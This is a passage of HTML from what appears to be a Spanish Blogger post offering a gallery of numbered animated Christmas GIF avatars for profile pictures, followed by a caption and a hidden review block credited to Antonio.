src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwAcwrPNQ2_z8QcZr0p71VyXQq3UVBmsKehGdg2PWlX7o5t0vkkM0TPsCO7VlT7k5I-y2aKMayGM4QzVYLO8_ga1dHfB3FE46oIG3_n1aN-uBeGAM9WsI3BnAX_zC2JhMcqc-b3jN9puY/rw/?imgmax=800" style="display: inline;" title="avatares navidad (100)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoRCWxtbWSWTiqv02_1a22AhP7nnwq89jt_hmbZcaDfuqKCNP_PxgYGgW8gb67Rotwqj00PuDsBjqOHwmgUHVMH9RjJL6ZWj_KJ3JEpEIcgXXK42zsbX-EfDyvH5axoaMlmqAqREdiUfc/s1600-h/avatares%20navidad%20(101)%5B2%5D.gif"><img alt="avatares navidad (101)" border="0" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguNR0IQGvq-hzhCa8QX9gm74QG4HweZN59ur5IW5UiGkpnM9D73Oyk8Oi-XVS5ZCHwrfkkshVcdC0hGPS7vxDzs78ep3aHrTpWX74uYGosjEC0HijGgRxkucfPzMldnr4tVwc2Lfpr2Yk/rw/?imgmax=800" style="border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;" title="avatares navidad (101)" width="235" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfeCdy6RpLOw72g-llRhW4tvKMyPqcY_JlembioughBuxhi8JW3C5XrBS4nyVxcE8mXFW2s425rAJKdcmvd-PQ3PePH6YTQwNo-Xgvtcr6QegaT45p_bqGxpg_ndfpAKooEEunBzSrxv8/s1600-h/avatares%20navidad%20(102)%5B2%5D.gif"><img alt="avatares navidad (102)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJOl2BYfy21sjwz5jnotMvtu9hErgs8uOhMQ1qseWcrfV-A0BLtmFrIynSiM-fYQBuWD3jdz_rExVIGU46QOTj4Di3dO63kMc5N5Iiof_DSfEuNDZSMHGfF-pbMjDtO72hUoFiqTjLfkQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (102)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid0gJmOB4msjqnBULlO9NDPfkHl88eT0xbef4AKdhXSX4UL17cBFqlQXAxIjqbs02zZDFCsNYdhyGevEn4qhg4oUukyEZVybh2-In_ZQvohtH_SLhOlUq5jslcVok-6iGAaejo8o9mZqc/s1600-h/avatares%20navidad%20(103)%5B2%5D.gif"><img alt="avatares navidad (103)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixuMxIFvl71YFDyq8RstWcr0H922hxhr5SO8IBPMSRDVvRvQ-B57AJHNaLuAs9j3piPKhdPoytCScFw_23DImHmocfuyheLgCI06CaFfVs_XsTN2XmI3S03iShE0ezl7mH1o0Bh03xGEM/rw/?imgmax=800" style="display: inline;" title="avatares navidad (103)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhCp9tTVYJqTjeTNvvK9OWeSdrN3yVvLJZHmGVQMcgEwCpzCTXIvsvsNwjeY9uZ-w7twbbZQ1Am_0mvpA36uTPShCeZr6XaRh_r0v0nfjkKpazhviToI1nYEOWiK5uAiYYc4dtPVDsZSA/s1600-h/avatares%20navidad%20(104)%5B2%5D.gif"><img alt="avatares navidad (104)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxLEfK6SbzHewxwfKYlq0vDwEF2J8TiBUUsf4bvyIu9vzIY3C4_8vX18G6VBJ0cXSlTcFqhIA6sLT1ULbuAkFLMzCYOWWSb-jMan8L6WPzp0qPJQ5DpqFliCKq1lhAiD1jNwB-uvw0eAg/rw/?imgmax=800" style="display: inline;" title="avatares navidad (104)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKyFjLAjc2GqZD7fltfp2t88d0Njwq-zadPoVGe3SvOv1KLYARLG52eq6Pup5uXI_pbexcs7YRh3yUSQJXUrwRvtZxBd6CGCX6ZSvfVFk9FNeYzPQM5I3QoFFKMeI7YEi413636PcN0Q/s1600-h/avatares%20navidad%20(105)%5B2%5D.gif"><img alt="avatares navidad (105)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCys6ibJEHhOa2FGFDmOBBpzD8APZCxi03MrVLb4DGuNskXxeQvKO_6t67D91jBvr6Cc8Krv-UEvs7YTg91e_aY-QEC8b1EN4zhqmBQjyQBQzhtGvqzaB1oO52_lr1Zzt34Q0P0IFL6ww/rw/?imgmax=800" style="display: inline;" title="avatares navidad (105)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW-iq66YzDI4t_cN6IAVHhuZiqBEaqgFDC_NFD63qxP6udnAnhM-iYj1pUDZla-sBN0J9W-7_0Kx7A5mbGhSoppzCCRYoQkiksREuBS_816Hhou4CmVEFZTv3r6XiV8nTwaaOujBWs31E/s1600-h/avatares%20navidad%20(106)%5B2%5D.gif"><img alt="avatares navidad (106)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwerT11LISLrf1IduB-kqsGBEli53SUlBaZXVLrvmGYgHMew6-2sDbCfYWZxmDvh-ULe62SyEECzJgJ_h6ilAs12feOOE3C88yBkt4TUSU2XhqXBYfxGgnY4P8D07IgoHoYigfWi7BUwc/rw/?imgmax=800" style="display: inline;" title="avatares navidad (106)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEIMd64qNLkT5nFBebTltMgNDiZFwKrtT3d-7aZOW5JX_e63mRnUBmUah8ZRqTp9b1KNtySCgRS7WCjpwloE_kv7KcmZsDF2jzzIKKWkGEwSSSiL3xSp47gcZMzhIvayGEd9ziJOg3mCI/s1600-h/avatares%20navidad%20(107)%5B2%5D.gif"><img alt="avatares navidad (107)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHesxr00WZ9MSwQ9Y7zvPANC_udLIIa15Cb8tnDt0XrSvVrxjQh6qvfVvSW8z6Y98KZBgC9ebtFUs44XafdiDX_oWK2xWUHo6cjs-LQerq2qonC8aLgV_pXWvJVdcERbJQrgD8_dEemKo/rw/?imgmax=800" style="display: inline;" title="avatares navidad (107)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik2aNljgj1AbKZ9SllV1tNY0W00YB3ZT_dEFxIHqJUwP-Y9SNX5ey-QvbygBQvEx2H78lHzwcPn3EoVCwM2a04-_vnNM2XVsnCnBnK-_nRPMTPjd7uWnRxR_Ri4TqR1j7Mn2nsClaGOwM/s1600-h/avatares%20navidad%20(108)%5B2%5D.gif"><img alt="avatares navidad (108)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAAgYjgBALYWkORtkzOZT5PnUdd0yNB2g7ZvibyY4sdOl-9lZkSboLqmGqeYM8fFIUd2WZjBJT_A5cvmv2s25EAHFZPUFz6COJw32kXEoW2MSnejZ-D3VSgOYfNp8F4sTRapffP5kVEsU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (108)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc6tH94xyXq1jUagrVsU7HTMjay_0Ubbmm1PQ9GyRwYE2cekSl4NsRkmL0RPa_iNClD_t7S_qWuBgUD9ZO9gXPleeBlISiFfryBAAXiamJVHRUNZhuff8HQodGZII2_W-PfnqdZoATP0w/s1600-h/avatares%20navidad%20(109)%5B2%5D.gif"><img alt="avatares navidad (109)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGw4Y6D0L4PHt3831hgyQl3gSYvxZtZBvgRr6bBFWrHRd8QZrTt6jJqUoK9A1dzpfjQGcKvTuaPFE2j97x3U0qzGJrNjZ5OgAEXjLLrfBXtAmrjZk0Oh2Ol1hvKYD-S_WdDrPvAMcvRwA/rw/?imgmax=800" style="display: inline;" title="avatares navidad (109)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDyoE215H3t_feXWhHzo79seDIHfHNZzkuI76BU4aKLy5zICjV8p2QWMnGKxCr6Eb8sglEdpp5QC9-g-fsTQ7ft7_ENLdh_iNXdAy0LSzMd3cYArXxp5cfWaSK3vRcHczB3ShjP656wjQ/s1600-h/avatares%20navidad%20(110)%5B2%5D.gif"><img alt="avatares navidad (110)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-HJcCmT-fTH5eFt-npPxi_ikcmoAuc7BWPKmxSajd76xJocCJGGNHt9a1PWpE8ap9OQZV9nE-1cgw192jp0si2J8WFO1fSrtHm8w28zUSSworIcwXXmffy1WN5T1WMK7ie7MfFhmRG5I/rw/?imgmax=800" style="display: inline;" title="avatares navidad (110)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyYtgvxObjidHVtVASmQmNd47Za7A3_GdXsmbejtNoCtd4NZyd3f2IAl103hsIdRllASxPmQqQ5PszOEjk9CxMW1iqXx9RFk3EIG22IVuWaWqhgsatIvcW7g_TTbraW-p2w1vkIR660IE/s1600-h/avatares%20navidad%20(111)%5B2%5D.gif"><img alt="avatares navidad (111)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikXIqtu2V3BB_UAoUGC1MiTAd2kLXnj-XymXjN2c9E6ViN0Smxl-sWBoJwMXNHlpWGtw9atgcjc8TgEc2dePXfD2xhYoET8-gFV1Nz0X7URO9tjO18epo71goe9n0mmEUSSFiFQ0Foipw/rw/?imgmax=800" style="display: inline;" title="avatares navidad (111)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAeEn9ScaARMLLdKmTl2McxnQkOAufyB4iEe-ovUipdJy_48yTkC_X-ni6CwYdjFRFfFtaktDRTb4f4ckSFGfdoTzGz3YYZ5DvHGOA2btrO0AImBPi3QSjgq8TG1Vfl2RrEgH_ICpTyWk/s1600-h/avatares%20navidad%20(112)%5B2%5D.gif"><img alt="avatares navidad (112)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh39CqBs2_5pYYlGn-P8AMsXcKgnGQl-9Nw1l7GhE9NIaITTwTehqZF6MZMFP5CGH8AuCfXBoNIW5n6ZRH5cbg1pxBG6Mn7nNv0q1E72_PeJUWQcypiQdqEUyLhQ53YI461ADkjBiWM1SI/rw/?imgmax=800" style="display: inline;" title="avatares navidad (112)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIi8TUl2cW5RYxkgdpWwXBHX-2Vj3ZXEYZ5pV4aBOw47cHzvLB58cjk7aaND7I75G9RTLuo_tEnuTL98JVsu-qxKJV0uqmLe6N0G9AVEbqUJm39XjfarXaVCyk-EXfW5KPfnveVgq8e9s/s1600-h/avatares%20navidad%20(113)%5B2%5D.gif"><img alt="avatares navidad (113)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIyJwSfWrZiLGxSqW_FRnDCV3lG3XoEg7YwEsX9v_-ysCUA2OTQIamnJpmAmnzOk6ggK72H-ThMK8WCZDn16LxOR9mXqO7_qXx1Y8gtK011mFNeaMCL5XC6JbW4r_VZ-arcgzPtDTz3N0/rw/?imgmax=800" style="display: inline;" title="avatares navidad (113)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz27zMARx4s_qvzmL8fgYs8JARFb1NnpMF5OvjZ62YoRs4rEvEzwLLUYKkKwr2OHEdUH2DJQdn3E4UY71tW-OtXVGy5JuL4k1ze1nXfx1cndfAzWPO5Q1_Ks7_LELpY2jwr82JYxyVKjo/s1600-h/avatares%20navidad%20(114)%5B2%5D.gif"><img alt="avatares navidad (114)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ-jZaa4LOiUA-tsDR1DGybJj1fdoihdkmq9CC-V-nO28YpZvtS6MiqZAX67HV0OytcCNPC2GcqXyWATPmfBFJRdp7uQIATY5Q4qOmCMaS8MyhA4IST2OXcMKESD4B4d7t2zBunwemgqo/rw/?imgmax=800" style="display: inline;" title="avatares navidad (114)" width="149" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM9WJVG_Nu9CD_-fH8tiPaX9UhY5WmC12KEvSFBjUGd0k0y91eGZ61g_kaVsCF9zY0-4yiTUorA0_DERAvbbKlDqPCyfcEqWvDa8TTAG_gNlMWL21LxAFsJ4y5rJ7uQmGz3LY8FyIeeIA/s1600-h/avatares%20navidad%20(115)%5B2%5D.gif"><img alt="avatares navidad (115)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtrBr6n8113MWyigW9_zotn1aPLY_AeRLCfdXJBcIe_L1P2zNt1v_m5btermcavF5wjt-u8r6RGcQpnLl2BO-fz4X22XrIHC-COPxY9v6OihatBEdIChyylu-V507LcjpQDTcIBvsW7Eg/rw/?imgmax=800" style="display: inline;" title="avatares navidad (115)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyzcalNVBqjw7h-WFXmgrtcvKOi0xAa0TLgG9u-1blOVSUXz8K3Ok1r5HfxIpDEbUjbsPthH4QcHzSntBZVSHXQHG24TeTrrdXwECRs7Y0IfYDcNsretC_RbMWEMqti7jhtfioraPBqy0/s1600-h/avatares%20navidad%20(116)%5B2%5D.gif"><img alt="avatares navidad (116)" height="143" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEQrOLX00lUTvOQB1JTym-WfSxmwzDvzHlaXY5yTs6Fb7IdgetO37czgrDYThY8SU9GAUi8IaY2ChVkUaJtBLTvff2y2HRg4nv8tasJKc3B1aRCrRbEEA0mHFi96-M86nqTSs8ZUoMmGA/rw/?imgmax=800" style="display: inline;" title="avatares navidad (116)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYlAGQsRvtPJtAqM3UezT9zh7wvsDfStY-Hyoauwd82opMuTQdaL7tWnF7dDLypnmKSdpcIoZuoo8_WE7jUn6R_NGvV0llcbFBjOPAJFmrzKO6bX5wOcvQ4WHJ_w930TZxDwpJAGDNU2E/s1600-h/avatares%20navidad%20(117)%5B2%5D.gif"><img alt="avatares navidad (117)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJjZGF4xtba36cP9xVDLhQ6LaZsf96p-DUkBup93vOEoDVmLuY1j3TuIrOO9pHYULmrKtgkI6SpUhj4o5XqBxgrdi8uuaKl5A6TfOhS-RcfO7-xMIflEt0UjPxZ0DFbxIY2NjTuCX-vu4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (117)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO6WdLyNOlk_FhvF82Epg4XhKkFpwQEjEojHg7vvR-BhWih8w2o1JyClwptQcdmV-ZQBNRG8U1S9yOAFlxWBijIbFkzDo3j_X2D9QlADSA4w8rk19GT6qo0sDE0h9uw9h2paqKheLOrzI/s1600-h/avatares%20navidad%20(118)%5B2%5D.gif"><img alt="avatares navidad (118)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjgXClHKqOVxSkF-qJdwyrE5jsofRS0rl-SV-cfD-gQyBZyfOB0vzODE77lwffC0wsu5b28Owvx67rTLoLVXn8m9vsV-CMpKftYO16SLhiHRE1HJ9BaHLR3hvZ6xY5q_n58eWHBPgP-cQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (118)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNwd9mOBshloCB8qFL5nowvMxXI3vmXlFSLQKAR8kMKE2zyaHyxo8OPG4wHZJlSE9Tm5lkxcVYsyV-KDxmcykCI4fENp3xaXQRdi3hsSOx9oQSl5659rX1A1hePlmKl-uWncinOZQC6GU/s1600-h/avatares%20navidad%20(119)%5B2%5D.gif"><img alt="avatares navidad (119)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw0nAoFNfiWo7V4m1Xd-GdzYYf7hBiWv-DwzpqK3Kb5Jn1TRSLgjwufPzk_TBGgr9lA4QWC6ZQWi7nYwz2ogG2KeoeUaqIJfDtwDUD6dKeP8Llj6kV9krapNmdEd5E2WLOsW7J9OSi7v0/rw/?imgmax=800" style="display: inline;" title="avatares navidad (119)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWLgV8VriSCPC2xT1wjxsxgftiX1V-ie6SGWkpIzA7-zTEd6y_nEhljwNz11MHUqmYzCheyXTQz8f1RBLaZxRmfOjfA7D4K-hn1m1gAwmFxjtjlNORsb76wd6G5oeHm8jTVc63DYzG4VI/s1600-h/avatares%20navidad%20(120)%5B2%5D.gif"><img alt="avatares navidad (120)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIOlFbUaBW-NOai0WkDADHxIeMeNRuS3kWgMSWVrdtXv1Md14nqut_TI0_ptc6_seuhiICO_v3W0o6e2cJvFlve1DaLxiMkHUa7GPeP26tTDsKya1VbHzL6e30Tw4CwsOtjmSYmTllapM/rw/?imgmax=800" style="display: inline;" title="avatares navidad (120)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaEXc6WTVe1s5dWcPGzBzGqrJt9RqigwPeHfwmI0NpNU5ne5QmjSx4CHZFuaIlse9ogXal4VGfn30sQFqliqO4fVgyhaSKQZo-EjgprNTQ7AcHECzjQrU2nK-3qrNPWGpd9aWIs8L8TBk/s1600-h/avatares%20navidad%20(121)%5B2%5D.gif"><img alt="avatares navidad (121)" height="137" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJD68CJ6NIh3gNRlfMUKYBAq29ZcUcJ3gVJPNOWWdEhdbifiYYn4eztjpULd2zoJqKiKaCWETAK-iJDO6YgqeAyBQ7q4ObppJooQV2EFxLBoOsbRcAWH26RWWP1suiSUqE6GELyrojXQM/rw/?imgmax=800" style="display: inline;" title="avatares navidad (121)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9P5znzSRKcltJWXbS7IMu1V5VLA1Uwt-AMw29-45qrHWkD5TlvW_6Di3JxDToD2lukKzLD8kGNd35rioFquIfGcGEyCsGDDL833R5pKpRybBgY1914q0jIXZoBzUtSvVsab-079jS6RE/s1600-h/avatares%20navidad%20(122)%5B2%5D.gif"><img alt="avatares navidad (122)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiG0M3lL97Ag-DPxtyEUClc8LFJyp6p1YkA45qXDqxjnWmlEkEOtEl4lqve5mCZbkpPVZ4IOj6m_OgH0zMx_47NTHOF71Hg_n_E2t74T10_35T6DQVrK2l1ld7yl-loVUhAvpewBfaQAg/rw/?imgmax=800" style="display: inline;" title="avatares navidad (122)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcaheezJA41v-una9HDn_4LlZO-hvw9w4K9VIisC9XteaN-WZQoIDEzqdZki5QcLoSjmAFCYdiJxYxGAzj4KG9SYFeMxnkQhdL22KoiLOZ6gSRVN9CZSoZZsZtm0NiFVLBvFJIuylU16I/s1600-h/avatares%20navidad%20(123)%5B2%5D.gif"><img alt="avatares navidad (123)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKtNX4xz5MqeXh8ijsbecE3ol4xgtps0wSaTzFKswLczJ03rgO8Lqv9ydU2IynRWLUd-vt75TJSkUC3LwFnhRuZcUqMslsuMfAoA62Ahbum7VDLoZ7QppsH5s4KyJhDHIOgBGGtpQPils/rw/?imgmax=800" style="display: inline;" title="avatares navidad (123)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiixRSWIpfCj8474oOlUBhTnzVOEqLKXUbzi6wPzDoZqSdYrZ5R-mHq66w8a79SEC69ESEiEGp6sLQC3fNMAOO8SFDoM7Gwjo2Wlj5N_uAKo9DUQ_KQEJFeWR5cvIudZmthnKBK25vBPx4/s1600-h/avatares%20navidad%20(124)%5B2%5D.gif"><img alt="avatares navidad (124)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEKWkmPVi92cIz71e_hLti_m7bIacQkxi7xriPFvWx7Ayw3CUUW5aXceABBgtEMBY1bfYkgg6kFMXbdRdOh2SIEUY412juONrRbMH88A0WkOxNa1OUc5NMtlfI6frhlNC5tJJB2KQeWng/rw/?imgmax=800" style="display: inline;" title="avatares navidad (124)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIZZNIV5WsTAFZB6GMvsCFqoM22UvUrCOdTK06lNM3-La6yGuL-XGlWN7ZNP8n59JPAi1CSUC_m3upGrbiOB_6gyZSy7-onG1or-_AM55pCeoC5ujxkMojQS3sOGwm-G3DHMe8aUy236U/s1600-h/avatares%20navidad%20(125)%5B2%5D.gif"><img alt="avatares navidad (125)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBm0HOgd3iFJWYygMriyVZtpE0HCDksYBBsQ6DurqSo5TfwHE_CUHDkkl_N9CRAZme7PKZfBA6WQEk3zFZ6aR_tO7N5K3uJTlWyy2oinWhkL_58D3-DSSYGR2ksXYwU6yiZYhv4BAEWsI/rw/?imgmax=800" style="display: inline;" title="avatares navidad (125)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivYllBbE-Dy0G0w4ZN7eqbV1VcVEErqb30_5eSgRq87fzEeZc2jPKRG7ao7XL_jYXVW7uWaocW9Oi_8IhByBZRbeZ-BhM7CMAzXRmp70VxiOH5jnaFMLfMuO0jXDK-Zn7P8qos7qbbjYs/s1600-h/avatares%20navidad%20(126)%5B2%5D.gif"><img alt="avatares navidad (126)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_dcjTQinRmo_DOCOnE2uymAQt-MuqFrmVAd_LMDx336E1qnHHoovYv0dpnoAzbnkvgQd3Vy4YdKVw24RR6PIvRy0yZKJYX9S-QVikjfBNK9BpLviuYnorB0iYvfxbF-ER0RreNFFnU4A/rw/?imgmax=800" style="display: inline;" title="avatares navidad (126)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvN_GQ0LRcOlXJigl3dv9V4r5kTu93DWm-cuRAAqdQ6lVDTNF4fjX-__YUNSTo-bM2ulByGiSSsMqXZ-zoIZq0m1ztLMicX6_Wzu41oyoAYnVdPbZcSM_f25HnIeOfoEG4OpTdFuuiH5M/s1600-h/avatares%20navidad%20(127)%5B2%5D.gif"><img alt="avatares navidad (127)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsk_lpNQDbd2uoChuzkN_Xu4MHoATEttmoqWEZR3sj8knPhwzuXu_JoNbv5TzpiHDSaDOsTjOyUDeDFrg6tba4AMEkYicnXg6SHWTmYsVzSZToNcplMSpI9lFMFEsmDoVl7hXzqOQ6keU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (127)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsJFyTMk88Bn3VFyF2vnFx8CWvQ96PdWaSNiNMHFN7yw7lG3INnvpcqOF9QRl-e9fGbyfPPKkn6zxatuXWBLxnLpGHRZ3JdmKsS14GNCh88nMapPl4LULeg8iQuzSAq_QMsP4WHh9P5w/s1600-h/avatares%20navidad%20(128)%5B2%5D.gif"><img alt="avatares navidad (128)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamG8-5Nh2lqrW-aupQ3B-d1O5426UrekHE6Rv4kK082Rw6-DEha6iDN75Jhdj7kyoH0qUAvsCp07i1Ew4rCwod_8OM9pb3iDLt5XVQmPYUbFv4nTz937uvGMKMSOsZXdYMRe43e7PSXg/rw/?imgmax=800" style="display: inline;" title="avatares navidad (128)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcIDggzk954vKC7EJ-hBFP4nS0pc8o-cxmS9tp28hOwnC6oRxfU42OChXWFrOHcUmJ-PRTV8kThn7E0LGEIcaYv2KQpXRsc90zZv4UC3nwh-5qbMdsn9ZVCEq5BVHY5K1E_oiqxutni58/s1600-h/avatares%20navidad%20(129)%5B2%5D.gif"><img alt="avatares navidad (129)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM26EH546FsNSq0-bRpoes2ppS4Bf3zBTzWMqX7EZJXJb6fcSkAu-z2XfLfLEKsQ66zlE0Bavm-DBO0OrlFwLBeC75DgLDndT120mzTS9Fsf8HoD_rtA_FNnTXooJCHB4pmqk1XCYcLM/rw/?imgmax=800" style="display: inline;" title="avatares navidad (129)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiCSH6eQXBa1oSEatlSjYY45l6zUdhn3zVdbuLyGX5iJBwNapg5fAhQKV55d4QlJQKlI-hjRJkbw17lycoUW8DciEnMKKDiU8iD_Wa9oUFNhmfatKao3xsSzkFO7wmtvY9nS4CNbScrGg/s1600-h/avatares%20navidad%20(130)%5B2%5D.gif"><img alt="avatares navidad (130)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvQmMue1yoOVymtde1dN0leuvmChEnWOM6eCjA2P_TpkTAGZYlwk2e2y57_QMWBIrwuYhFOLD1qFL41CeCJb2aQTsrRtQNC3SpVBbbvWfQw0Vl6U6HJjJBvfPyhV4Ez97bAJafad2W8CE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (130)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMEQOgfyWa0kHwVxI4crKiAb2jfefiLjWgH9WNogToxei4IYxc7DLtMngHucep2BPmbjlDW0fbE8Yx2PvKN9TbGlBgWde_xE8d9GExHBE1eUXv4sAzUahgVsyKyXKauSeSdZ_0coP4AgY/s1600-h/avatares%20navidad%20(131)%5B2%5D.gif"><img alt="avatares navidad (131)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO84mwlIy744l-b1f7WVgnlnuGaPdNnIZ6yrBLfft4ZQxVq5mYi7zpZVwumi1oA3L1mIpv5QTT9jf8vz0kSGOpfWf_TUK2Xo6URQRGyytJGVsmgcMhcs-LFPvcrsVI1mKaCGaLb5hXmwQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (131)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7H7L9FM8QknwwLMZx2wWgFpvqRhUgsn2hBdxUrJib7fKpOBziNCaAgsbW3G0ZX7BthxqOXdd4uyorEnSlyo8aurhspVQxhjlDulJb4HLk-RWR9kLxStwTq8C6CzKoub8no7bym45pXH4/s1600-h/avatares%20navidad%20(132)%5B2%5D.gif"><img alt="avatares navidad (132)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2jlmJE422aYIvMRph6GOj5sS0YN0h-N3XLLCV7cmyQ9bHoG8Bpw6ZM6UsPVGk0w1kR8jTluNm8NgEdSO8vAGvLjqG_ThuIfPr4GNBhT_spFH1anIiHSjcQXf6NW1Laoj-gihZD-jdJ8E/rw/?imgmax=800" style="display: inline;" title="avatares navidad (132)" width="150" /></a> </p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p></p>  <p>, gifs animados navidad, imágenes para perfil de navidad</p>  
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>avatares animados para navidad</span>
<img alt='avatares animados para navidad' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/s72-c/?imgmax=800'/>
</span> 
              Reviewed by <span class='reviewer'>Antonio</span>
              on 
              <span class='dtreviewed'>
17:15
